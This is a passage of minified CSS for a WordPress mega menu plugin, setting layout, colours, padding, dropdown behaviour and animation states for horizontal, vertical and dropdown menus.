.jet-mega-menu-item:first-child>.jet-mega-menu-item__inner{border-top-left-radius:var(--jmm-sub-menu-top-left-radius,initial);border-top-right-radius:var(--jmm-sub-menu-top-right-radius,initial)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item:last-child>.jet-mega-menu-item__inner{border-bottom-left-radius:var(--jmm-sub-menu-bottom-left-radius,initial);border-bottom-right-radius:var(--jmm-sub-menu-bottom-right-radius,initial)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-sub-menu{top:0}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-mega-container{position:absolute;width:var(--jmm-submenu-width,100%);min-width:200px;top:100%;left:0;z-index:999}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-mega-container__inner{-webkit-transform:translateX(var(--jmm-submenu-delta-x-offset,0));-ms-transform:translateX(var(--jmm-submenu-delta-x-offset,0));transform:translateX(var(--jmm-submenu-delta-x-offset,0));background-color:var(--jmm-sub-menu-bg-color,#fff);margin-top:var(--jmm-sub-menu-offset,0);padding-top:var(--jmm-mega-container-ver-padding,10px);padding-left:var(--jmm-mega-container-hor-padding,20px);padding-bottom:var(--jmm-mega-container-ver-padding,10px);padding-right:var(--jmm-mega-container-hor-padding,20px)}.jet-mega-menu.jet-mega-menu--layout-vertical{max-width:var(--jmm-container-width,100%)}.jet-mega-menu.jet-mega-menu--layout-vertical.jet-mega-menu--sub-position-right .jet-mega-menu-sub-menu{left:100%;right:auto}.jet-mega-menu.jet-mega-menu--layout-vertical.jet-mega-menu--sub-position-right .jet-mega-menu-sub-menu .jet-mega-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.jet-mega-menu.jet-mega-menu--layout-vertical.jet-mega-menu--sub-position-right .jet-mega-menu-sub-menu.jet-mega-menu-sub-menu--inverse{right:100%;left:auto}.jet-mega-menu.jet-mega-menu--layout-vertical.jet-mega-menu--sub-position-right .jet-mega-menu-mega-container{left:100%;right:auto}.jet-mega-menu.jet-mega-menu--layout-vertical.jet-mega-menu--sub-position-right .jet-mega-menu-mega-container.jet-mega-menu-mega-container--inverse{left:auto;right:100%}.jet-mega-menu.jet-mega-menu--layout-vertical.jet-mega-menu--sub-position-left .jet-mega-menu-sub-menu{left:auto;right:100%}.jet-mega-menu.jet-mega-menu--layout-vertical.jet-mega-menu--sub-position-left .jet-mega-menu-sub-menu .jet-mega-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.jet-mega-menu.jet-mega-menu--layout-vertical.jet-mega-menu--sub-position-left .jet-mega-menu-sub-menu.jet-mega-menu-sub-menu--inverse{left:100%;right:auto}.jet-mega-menu.jet-mega-menu--layout-vertical.jet-mega-menu--sub-position-left .jet-mega-menu-mega-container{left:auto;right:100%}.jet-mega-menu.jet-mega-menu--layout-vertical.jet-mega-menu--sub-position-left .jet-mega-menu-mega-container.jet-mega-menu-mega-container--inverse{left:100%;right:auto}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-toggle{display:none}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;gap:var(--jmm-top-items-gap,0);padding-top:var(--jmm-top-menu-ver-padding,0);padding-left:var(--jmm-top-menu-hor-padding,0);padding-bottom:var(--jmm-top-menu-ver-padding,0);padding-right:var(--jmm-top-menu-hor-padding,0);background-color:var(--jmm-top-menu-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item__inner{-webkit-box-pack:var(--jmm-top-items-hor-align,space-between);-ms-flex-pack:var(--jmm-top-items-hor-align,space-between);justify-content:var(--jmm-top-items-hor-align,space-between);padding-top:var(--jmm-top-items-ver-padding,5px);padding-left:var(--jmm-top-items-hor-padding,10px);padding-bottom:var(--jmm-top-items-ver-padding,5px);padding-right:var(--jmm-top-items-hor-padding,10px);background-color:var(--jmm-top-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item__icon{color:var(--jmm-top-item-icon-color,inherit);font-size:var(--jmm-top-items-icon-size, inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item__icon svg{width:var(--jmm-top-items-icon-size,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item__title{color:var(--jmm-top-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item__desc{font-size:80%}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item__badge{color:var(--jmm-top-item-badge-color,inherit);font-size:80%}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item__dropdown{color:var(--jmm-top-item-dropdown-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item:hover>.jet-mega-menu-item__inner{background-color:var(--jmm-top-hover-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-top-hover-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-top-hover-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-top-hover-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-top-hover-item-dropdown-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner{background-color:var(--jmm-top-hover-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-top-hover-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-top-hover-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-top-hover-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-top-hover-item-dropdown-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner{background-color:var(--jmm-top-active-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-top-active-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-top-active-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-top-active-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-top-active-item-dropdown-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu{position:absolute;top:0;min-width:200px;z-index:998}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu__list{padding-top:var(--jmm-sub-menu-ver-padding,0);padding-left:var(--jmm-sub-menu-hor-padding,0);padding-bottom:var(--jmm-sub-menu-ver-padding,0);padding-right:var(--jmm-sub-menu-hor-padding,0);background-color:var(--jmm-sub-menu-bg-color,inherit);border-top-left-radius:var(--jmm-sub-menu-top-left-radius,initial);border-top-right-radius:var(--jmm-sub-menu-top-right-radius,initial);border-bottom-right-radius:var(--jmm-sub-menu-bottom-right-radius,initial);border-bottom-left-radius:var(--jmm-sub-menu-bottom-left-radius,initial)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item__inner{padding-top:var(--jmm-sub-items-ver-padding,5px);padding-left:var(--jmm-sub-items-hor-padding,10px);padding-bottom:var(--jmm-sub-items-ver-padding,5px);padding-right:var(--jmm-sub-items-hor-padding,10px)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item__icon{color:var(--jmm-sub-item-icon-color,inherit);font-size:var(--jmm-sub-items-icon-size, inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item__icon svg{width:var(--jmm-sub-items-icon-size,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item__title{color:var(--jmm-sub-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item__desc{font-size:80%}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item__badge{color:var(--jmm-sub-item-badge-color,inherit);font-size:80%}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item__dropdown{color:var(--jmm-sub-item-dropdown-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item:hover>.jet-mega-menu-item__inner{background-color:var(--jmm-sub-hover-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-sub-hover-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-sub-hover-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-sub-hover-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-sub-hover-item-dropdown-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner{background-color:var(--jmm-sub-hover-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-sub-hover-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-sub-hover-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-sub-hover-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-sub-hover-item-dropdown-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner{background-color:var(--jmm-sub-active-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-sub-active-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-sub-active-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-sub-active-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-sub-active-item-dropdown-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item:first-child{border-top-left-radius:var(--jmm-sub-menu-top-left-radius,initial);border-top-right-radius:var(--jmm-sub-menu-top-right-radius,initial)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-sub-menu .jet-mega-menu-item:last-child{border-top-left-radius:var(--jmm-sub-menu-top-left-radius,initial);border-top-right-radius:var(--jmm-sub-menu-top-right-radius,initial)}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-mega-container{position:absolute;width:var(--jmm-submenu-width,100%);top:0;z-index:999;min-width:400px}.jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-mega-container__inner{padding-top:var(--jmm-mega-container-ver-padding,10px);padding-left:var(--jmm-mega-container-hor-padding,20px);padding-bottom:var(--jmm-mega-container-ver-padding,10px);padding-right:var(--jmm-mega-container-hor-padding,20px);-webkit-transform:translate(var(--jmm-submenu-delta-x-offset,0),var(--jmm-submenu-delta-y-offset,0));-ms-transform:translate(var(--jmm-submenu-delta-x-offset,0),var(--jmm-submenu-delta-y-offset,0));transform:translate(var(--jmm-submenu-delta-x-offset,0),var(--jmm-submenu-delta-y-offset,0));min-height:var(--jmm-submenu-min-height,auto);background-color:var(--jmm-sub-menu-bg-color,#ebebeb)}.jet-mega-menu.jet-mega-menu--layout-dropdown{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%}.jet-mega-menu.jet-mega-menu--layout-dropdown.jet-mega-menu--dropdown-open .jet-mega-menu-toggle{color:var(--jmm-dropdown-active-toggle-color,inherit);background-color:var(--jmm-dropdown-active-toggle-bg-color,#f2f2f2)}.jet-mega-menu.jet-mega-menu--layout-dropdown.jet-mega-menu--dropdown-open .jet-mega-menu-toggle-icon--default-state{display:none}.jet-mega-menu.jet-mega-menu--layout-dropdown.jet-mega-menu--dropdown-open .jet-mega-menu-toggle-icon--opened-state{display:-webkit-box;display:-ms-flexbox;display:flex}.jet-mega-menu.jet-mega-menu--layout-dropdown.jet-mega-menu--dropdown-open .jet-mega-menu-container{pointer-events:auto;max-height:100vh;overflow:auto}.jet-mega-menu.jet-mega-menu--layout-dropdown.jet-mega-menu--dropdown-layout-default .jet-mega-menu-container{position:absolute;top:100%;z-index:999}.jet-mega-menu.jet-mega-menu--layout-dropdown.jet-mega-menu--dropdown-layout-push .jet-mega-menu-container{position:relative}.jet-mega-menu.jet-mega-menu--layout-dropdown.jet-mega-menu--dropdown-position-right{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.jet-mega-menu.jet-mega-menu--layout-dropdown.jet-mega-menu--dropdown-position-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-mega-menu.jet-mega-menu--layout-dropdown.jet-mega-menu--dropdown-position-left{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:flex;color:var(--jmm-dropdown-toggle-color,inherit);background-color:var(--jmm-dropdown-toggle-bg-color,inherit);-webkit-transition:.3s ease-in-out;transition:all .3s ease-in-out}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-toggle-icon{color:inherit}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-toggle-icon--default-state{display:-webkit-box;display:-ms-flexbox;display:flex}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-toggle-icon--opened-state{display:none}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-toggle-icon svg{width:16px;height:auto}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-toggle:hover{color:var(--jmm-dropdown-hover-toggle-color,inherit);background-color:var(--jmm-dropdown-hover-toggle-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-container{pointer-events:none;-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top;max-height:0;overflow:hidden;min-width:var(--jmm-dropdown-container-width,100%);max-width:100vw;background-color:var(--jmm-dropdown-bg-color,#f2f2f2);-webkit-transform:translateY(var(--jmm-dropdown-toggle-distance,0));-ms-transform:translateY(var(--jmm-dropdown-toggle-distance,0));transform:translateY(var(--jmm-dropdown-toggle-distance,0));-webkit-transition:max-height .5s cubic-bezier(.23, .48, .51, .96);transition:max-height .5s cubic-bezier(.23, .48, .51, .96)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;gap:var(--jmm-dropdown-top-items-gap,0);padding-top:var(--jmm-dropdown-top-menu-ver-padding,0);padding-left:var(--jmm-dropdown-top-menu-hor-padding,0);padding-bottom:var(--jmm-dropdown-top-menu-ver-padding,0);padding-right:var(--jmm-dropdown-top-menu-hor-padding,0)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item{width:100%}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item__inner{padding-top:var(--jmm-dropdown-top-items-ver-padding,15px);padding-left:var(--jmm-dropdown-top-items-hor-padding,20px);padding-bottom:var(--jmm-dropdown-top-items-ver-padding,15px);padding-right:var(--jmm-dropdown-top-items-hor-padding,20px);background-color:var(--jmm-dropdown-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item__icon{color:var(--jmm-dropdown-item-icon-color,inherit);font-size:var(--jmm-dropdown-top-items-icon-size, inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item__icon svg{width:var(--jmm-dropdown-top-items-icon-size,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item__title{color:var(--jmm-dropdown-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item__desc{font-size:80%}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item__badge{color:var(--jmm-dropdown-item-badge-color,inherit);font-size:80%}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item__dropdown{color:var(--jmm-dropdown-item-dropdown-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item:hover>.jet-mega-menu-item__inner{background-color:var(--jmm-dropdown-hover-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-dropdown-hover-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-dropdown-hover-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-dropdown-hover-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-dropdown-hover-item-dropdown-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner{background-color:var(--jmm-dropdown-hover-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-dropdown-hover-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-dropdown-hover-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-dropdown-hover-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-dropdown-hover-item-dropdown-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner{background-color:var(--jmm-dropdown-active-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-dropdown-active-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-dropdown-active-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-dropdown-active-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-dropdown-active-item-dropdown-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-mega-container,.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-sub-menu{visibility:hidden;pointer-events:none;-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top;height:0;-webkit-transition:height .3s cubic-bezier(.23, .48, .51, .96);transition:height .3s cubic-bezier(.23, .48, .51, .96);overflow:hidden}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item--hover>.jet-mega-menu-item__inner{background-color:#e6e6e6}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--default>.jet-mega-menu-sub-menu{visibility:visible;pointer-events:auto;height:auto}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--default .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-sub-menu{top:100%;pointer-events:auto;height:auto}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--mega>.jet-mega-menu-mega-container{visibility:visible;pointer-events:auto;height:auto}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-sub-menu{margin-left:var(--jmm-dropdown-submenu-hor-margin,0)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-sub-menu__list{padding-top:var(--jmm-dropdown-submenu-ver-padding,0);padding-left:var(--jmm-dropdown-submenu-hor-padding,0);padding-bottom:var(--jmm-dropdown-submenu-ver-padding,0);padding-right:var(--jmm-dropdown-submenu-hor-padding,0)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-sub-menu .jet-mega-menu-item__inner{padding-top:var(--jmm-dropdown-sub-items-ver-padding,10px);padding-left:var(--jmm-dropdown-sub-items-hor-padding,20px);padding-bottom:var(--jmm-dropdown-sub-items-ver-padding,10px);padding-right:var(--jmm-dropdown-sub-items-hor-padding,20px)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-sub-menu .jet-mega-menu-item__icon{font-size:var(--jmm-dropdown-sub-items-icon-size, inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-sub-menu .jet-mega-menu-item__icon svg{width:var(--jmm-dropdown-sub-items-icon-size,inherit)}.jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-mega-container__inner{padding-top:var(--jmm-dropdown-mega-container-ver-padding,10px);padding-left:var(--jmm-dropdown-mega-container-hor-padding,20px);padding-bottom:var(--jmm-dropdown-mega-container-ver-padding,10px);padding-right:var(--jmm-dropdown-mega-container-hor-padding,20px)}.jet-mega-menu.jet-mega-menu--fill-svg-icons .jet-mega-menu-item__icon svg{fill:currentColor}.jet-mega-menu.jet-mega-menu--fill-svg-icons .jet-mega-menu-item__icon svg path{fill:currentColor}.jet-mega-menu.jet-mega-menu--fill-svg-icons .jet-mega-menu-item__dropdown svg{fill:currentColor}.jet-mega-menu.jet-mega-menu--fill-svg-icons .jet-mega-menu-item__dropdown svg path{fill:currentColor}.jet-mega-menu.jet-mega-menu--fill-svg-icons .jet-mega-menu-toggle svg{fill:currentColor}.jet-mega-menu.jet-mega-menu--fill-svg-icons .jet-mega-menu-toggle svg path{fill:currentColor}.jet-mega-menu.jet-mega-menu--animation-none.jet-mega-menu--layout-horizontal .jet-mega-menu-list .jet-mega-menu-mega-container,.jet-mega-menu.jet-mega-menu--animation-none.jet-mega-menu--layout-horizontal .jet-mega-menu-list .jet-mega-menu-sub-menu,.jet-mega-menu.jet-mega-menu--animation-none.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-mega-container,.jet-mega-menu.jet-mega-menu--animation-none.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-sub-menu{opacity:0;visibility:hidden;pointer-events:none}.jet-mega-menu.jet-mega-menu--animation-none.jet-mega-menu--layout-horizontal .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--default>.jet-mega-menu-sub-menu,.jet-mega-menu.jet-mega-menu--animation-none.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--default>.jet-mega-menu-sub-menu{opacity:1;visibility:visible;pointer-events:auto}.jet-mega-menu.jet-mega-menu--animation-none.jet-mega-menu--layout-horizontal .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--default .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-sub-menu,.jet-mega-menu.jet-mega-menu--animation-none.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--default .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-sub-menu{opacity:1;visibility:visible;pointer-events:auto}.jet-mega-menu.jet-mega-menu--animation-none.jet-mega-menu--layout-horizontal .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--mega>.jet-mega-menu-mega-container,.jet-mega-menu.jet-mega-menu--animation-none.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--mega>.jet-mega-menu-mega-container{opacity:1;visibility:visible}.jet-mega-menu.jet-mega-menu--animation-none.jet-mega-menu--layout-horizontal .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--mega>.jet-mega-menu-mega-container 